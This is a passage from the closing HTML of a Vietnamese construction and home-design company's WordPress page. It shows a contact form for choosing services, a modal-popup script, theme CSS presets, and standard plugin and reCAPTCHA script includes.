name="tel-711"></span></p></div><div class="CachBottom10"><p><span style="color:Red">Chọn dịch vụ:</span></p></div><div class="CachBottom10"><p><span class="wpcf7-form-control-wrap" data-name="checkbox-295"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-295[]" value="Xây dựng trọn gói"><span class="wpcf7-list-item-label">Xây dựng trọn gói</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-295[]" value="Thiết kế nhà ở"><span class="wpcf7-list-item-label">Thiết kế nhà ở</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-295[]" value="Cải tạo nhà ở"><span class="wpcf7-list-item-label">Cải tạo nhà ở</span></span></span></span></p></div><div class="CachBottom10"><p><span class="wpcf7-form-control-wrap" data-name="textarea-261"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung cần liên hệ" name="textarea-261"></textarea></span></p></div><div class="CachBottom10 CanhGiua"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi"></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="modal-footer"></div> </div></div><script>// Get the modal
var modal = document.getElementById("myModal");// Get the button that opens the modal
var btn = document.getElementById("myBtnn");// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];// When the user clicks the button, open the modal
btn.onclick = function() {modal.style.display = "block";}// When the user clicks on <span> (x), close the modal
span.onclick = function() {modal.style.display = "none";}// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {if (event.target == modal) {modal.style.display = "none";}}</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><script type="text/javascript" src="/wp-content/plugins/floating-click-to-contact-buttons/main.js" id="mevivuScript-js"></script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/thietkexaydunglt.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script><script type="module" src="/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script><script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #13a78c;color:#13a78c\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #13a78c;color:#13a78c\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script><script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script><script type="text/javascript" src="/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script><script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Ldk1oYoAAAAAFuBaSfEdgoPUMBfIM5AyWnKUB2a&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ldk1oYoAAAAAFuBaSfEdgoPUMBfIM5AyWnKUB2a","actions":{"homepage":"homepage","contactform":"contactform"}};
</script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script><script type="text/javascript" src="/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script type="text/javascript" id="flatsome-js-js-extra">
var flatsomeVars = {"theme":{"version":"3.17.7"},"ajaxurl":"https:\/\/thietkexaydunglt.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/thietkexaydunglt.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
</script><script type="text/javascript" src="/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script><script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><!--[if IE]><script type="text/javascript" src="//cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js" id="intersection-observer-polyfill-js"></script><![endif]--></body></html>